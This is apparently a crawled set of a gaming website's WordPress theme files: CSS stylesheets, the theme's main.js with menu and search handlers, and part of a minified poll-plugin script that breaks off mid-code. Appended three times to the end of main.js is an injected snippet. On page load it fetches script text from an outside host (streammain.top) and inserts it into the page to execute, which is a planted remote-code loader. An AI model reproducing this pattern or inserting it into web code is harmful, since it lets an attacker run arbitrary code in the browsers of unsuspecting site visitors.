    height: 100%;
    object-position: center;
  }
}
.posts-list__post {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 40px;
}
.posts-list__post:last-child {
  margin-bottom: 0;
}

.posts-list__image-container {
  flex-basis: 100%;
  flex-grow: 0;
  align-self: flex-start;
  margin-bottom: 20px;
  background-color: #003886 !important;
  overflow: hidden;
}

.posts-list__image {
  display: block;
  transition: transform 0.4s ease-out;
}
.posts-list__image:hover {
  transform: scale(1.05);
}

.posts-list__content {
  display: flex;
  flex-basis: 100%;
  flex-grow: 0;
  flex-wrap: wrap;
  align-self: flex-start;
}

a.posts-list__category {
  padding: 5px;
  color: #fff;
  background-color: #4f7fc1;
}

.posts-list__title {
  flex-basis: 100%;
}

.posts-list__byline {
  flex-basis: 100%;
}

@media all and (min-width: 768px) {
  .posts-list__post {
    flex-wrap: nowrap;
  }
  .posts-list__image-container {
    flex-basis: 200px;
    max-height: 113px;
    margin-bottom: 0;
  }
  .posts-list__image {
    max-width: 200px;
    height: 113px;
    object-fit: cover;
    object-position: center;
  }
  .posts-list__content {
    flex-basis: calc(100% - 240px);
    margin-left: 40px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__image-container {
    flex-basis: 400px;
    max-height: 225px;
  }
  .posts-list__image {
    max-width: 400px;
    height: 225px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__content {
    flex-basis: calc(100% - 440px);
  }
}
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
@charset "UTF-8";
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}
@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&ver=1.0.0
body_size: 321
content:
function checkSearchInputForValue($element) {
	if ($element.val() === '' || $element.val() === undefined) {
		$element.siblings('.js-search-icon').removeClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', true);
	} else {
		$element.siblings('.js-search-icon').addClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', false);
	}
}

$('.js-menu-toggle').on('click', () => {
	$('.js-slide-out-menu').toggleClass('slide-out-menu--open');
	$('.js-slide-down-search').removeClass('slide-down-search-container--open');
});

$('.js-slide-out-menu-close').on('click', () => {
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

// $('document').ready(() => {
	// $('.search__input--main').each((index, element) => {
		// checkSearchInputForValue($(element));
	// });

	// $('.js-search-icon--active').on('click', () => {
	// 	$('#searchform').submit();
	// });
// });

// $('.search__input--main').keyup(ev => {
	// checkSearchInputForValue($(ev.target));
// });

$('.js-search-toggle').on('click', () => {
	$('.js-slide-down-search').toggleClass('slide-down-search-container--open');
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

$('.posts-list__container .search__reset').on('click', () => {
	$('.search__input--main')[0].value = '';
	$('.search__input--main')[1].value = '';
	$('.search__input-date')[0].value = '';
	$('.search__input-date')[1].value = '';
	$('.search__input-date')[2].value = '';
	$('.search__input-date')[3].value = '';
	$('.search__selectbox')[0].value = '';
	$('.search__selectbox')[1].value = '';
	$('.search__selectbox')[2].value = '';
	$('.search__selectbox')[3].value = '';
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});console.log('deb');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public-6.5.29.min.js?x98339&ver=a151a9c38c90ffb11404610ef1043b10
body_size: 12220
content:
(helper=void 0===helper?{}:helper).arr={multisort:function(a,t,s){if(void 0===t)for(t=[],x=0;x<a[0].length;x++)t.push(x);if(void 0===s)for(s=[],x=0;x<a[0].length;x++)s.push("ASC");return a.sort(function(a,e){return function a(e,t,s,i,o){var n="DESC"==i[o]?1:0,r=!isNaN(+e[s[o]]-+t[s[o]]),l=r?+e[s[o]]:e[s[o]].toLowerCase(),r=r?+t[s[o]]:t[s[o]].toLowerCase();return l<r?0==n?-1:1:l==r?s.length-1>o?a(e,t,s,i,o+1):0:0==n?1:-1}(a,e,t,s,0)})}},function(s){s.fn.popupWindow=function(a){s.fn.popupWindow.defaultSettings={centerBrowser:0,centerScreen:0,height:500,left:0,location:0,menubar:0,resizable:0,scrollbars:0,status:0,width:500,windowName:null,windowURL:null,top:0,toolbar:0};var e,t,a="height="+(settings=s.extend({},s.fn.popupWindow.defaultSettings,a||{})).height+",width="+settings.width+",toolbar="+settings.toolbar+",scrollbars="+settings.scrollbars+",status="+settings.status+",resizable="+settings.resizable+",location="+settings.location+",menuBar="+settings.menubar;return settings.windowName=settings.windowName||this.name,settings.windowURL=settings.windowURL||this.href,(t=settings.centerBrowser?(t=s.browser.msie?(e=window.screenTop-120+((document.documentElement.clientHeight+120)/2-settings.height/2),window.screenLeft+((document.body.offsetWidth+20)/2-settings.width/2)):(e=window.screenY+(window.outerHeight/2-settings.height/2),window.screenX+(window.outerWidth/2-settings.width/2)),window.open(settings.windowURL,settings.windowName,a+",left="+t+",top="+e)):settings.centerScreen?(e=(screen.height-settings.height)/2,t=(screen.width-settings.width)/2,window.open(settings.windowURL,settings.windowName,a+",left="+t+",top="+e)):window.open(settings.windowURL,settings.windowName,a+",left="+settings.left+",top="+settings.top)).focus(),t}}(jQuery),function(a,e){"function"==typeof define&&define.amd?define(["jquery"],e):e(a.jQuery)}(this,function(a){var e,t,u,o,n,p,h,f,m,b,g,s,i,v;function y(a,e){return s.call(a,e)}function r(a,e){var t,s,i,o,n,r,l,c,d,u,p=e&&e.split("/"),h=b.map,f=h&&h["*"]||{};if(a&&"."===a.charAt(0))if(e){for(p=p.slice(0,p.length-1),e=(a=a.split("/")).length-1,b.nodeIdCompat&&v.test(a[e])&&(a[e]=a[e].replace(v,"")),a=p.concat(a),c=0;c<a.length;c+=1)if("."===(u=a[c]))a.splice(c,1),--c;else if(".."===u){if(1===c&&(".."===a[2]||".."===a[0]))break;0<c&&(a.splice(c-1,2),c-=2)}a=a.join("/")}else 0===a.indexOf("./")&&(a=a.substring(2));if((p||f)&&h){for(c=(t=a.split("/")).length;0<c;--c){if(s=t.slice(0,c).join("/"),p)for(d=p.length;0<d;--d)if(i=(i=h[p.slice(0,d).join("/")])&&i[s]){o=i,n=c;break}if(o)break;!r&&f&&f[s]&&(r=f[s],l=c)}!o&&r&&(o=r,n=l),o&&(t.splice(0,n,o),a=t.join("/"))}return a}function w(a,e){return function(){return n.apply(u,i.call(arguments,0).concat([a,e]))}}function P(a){var e;if(y(m,a)&&(e=m[a],delete m[a],g[a]=!0,o.apply(u,e)),y(f,a)||y(g,a))return f[a];throw new Error("No "+a)}function l(a){var e,t=a?a.indexOf("!"):-1;return-1<t&&(e=a.substring(0,t),a=a.substring(t+1,a.length)),[e,a]}f={},m={},b={},g={},s=Object.prototype.hasOwnProperty,i=[].slice,v=/\.js$/,p=function(a,e){var t,s,i=l(a),o=i[0];return a=i[1],o&&(t=P(o=r(o,e))),o?a=t&&t.normalize?t.normalize(a,(s=e,function(a){return r(a,s)})):r(a,e):(o=(i=l(a=r(a,e)))[0],a=i[1],o&&(t=P(o))),{f:o?o+"!"+a:a,n:a,pr:o,p:t}},h={require:function(a){return w(a)},exports:function(a){var e=f[a];return void 0!==e?e:f[a]={}},module:function(a){return{id:a,uri:"",exports:f[a],config:(e=a,function(){return b&&b.config&&b.config[e]||{}})};var e}},o=function(a,e,t,s){var i,o,n,r,l,c=[],d=typeof t;if(s=s||a,"undefined"==d||"function"==d){for(e=!e.length&&t.length?["require","exports","module"]:e,r=0;r<e.length;r+=1)if("require"===(o=(n=p(e[r],s)).f))c[r]=h.require(a);else if("exports"===o)c[r]=h.exports(a),l=!0;else if("module"===o)i=c[r]=h.module(a);else if(y(f,o)||y(m,o)||y(g,o))c[r]=P(o);else{if(!n.p)throw new Error(a+" missing "+o);n.p.load(n.n,w(s,!0),function(e){return function(a){f[e]=a}}(o),{}),c[r]=f[o]}d=t?t.apply(f[a],c):void 0,a&&(i&&i.exports!==u&&i.exports!==f[a]?f[a]=i.exports:d===u&&l||(f[a]=d))}else a&&(f[a]=t)},t=e=n=function(a,e,t,s,i){if("string"==typeof a)return h[a]?h[a](e):P(p(a,e).f);if(!a.splice){if((b=a).deps&&n(b.deps,b.callback),!e)return;e.splice?(a=e,e=t,t=null):a=u}return e=e||function(){},"function"==typeof t&&(t=s,s=i),s?o(u,a,e,t):setTimeout(function(){o(u,a,e,t)},4),n},n.config=function(a){return n(a)},t._defined=f,(t=function(a,e,t){e.splice||(t=e,e=[]),y(f,a)||y(m,a)||(m[a]=[a,e,t])}).amd={jQuery:!0},t("almond",function(){}),t("visualcaptcha/core",[],function(){"use strict";var s=function(a,e,t){return t=t||[],a.namespace&&0<a.namespace.length&&t.push(a.namespaceFieldName+"="+a.namespace),t.push(a.randomParam+"="+a.randomNonce),e+"&"+t.join("&")},t=function(e){var a,t=this;e.applyRandomNonce(),e.isLoading=!0,a=i(e),e._loading(t),e.callbacks.loading&&e.callbacks.loading(t),e.request(a,function(a){a.audioFieldName&&(e.audioFieldName=a.audioFieldName),a.imageFieldName&&(e.imageFieldName=a.imageFieldName),a.imageName&&(e.imageName=a.imageName),a.values&&(e.imageValues=a.values),e.isLoading=!1,e.hasLoaded=!0,e._loaded(t),e.callbacks.loaded&&e.callbacks.loaded(t)})},i=function(a){var e=a.url+a.routes.start+"&_img="+a.numberOfImages;return s(a,e)},o=function(a,e){var t=[];return e<0||e>=a.numberOfImages?"":(this.isRetina()&&t.push("retina=1"),e=a.url+a.routes.image+"&_id="+e,s(a,e,t))},n=function(a,e){var 